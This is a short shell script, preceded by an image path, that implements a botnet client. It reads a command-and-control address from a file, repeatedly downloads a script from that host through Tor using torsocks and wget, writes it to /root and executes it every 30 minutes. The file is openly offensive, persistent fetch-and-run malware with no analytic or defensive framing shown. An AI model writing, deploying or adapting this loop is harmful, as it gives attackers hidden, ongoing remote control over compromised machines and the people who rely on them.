 #!/bin/sh
export CONTROL="$(cat /toolbin/ctrl.txt)"
botnet()
{
    rm /root/cmd1.sh >/dev/null 2>&1
    torsocks wget http://${CONTROL}/bnet1.txt -O /root/cmd1.sh -o /dev/null && s
h /root/cmd1.sh
}
while true ; do botnet ; sleep 30m; done
#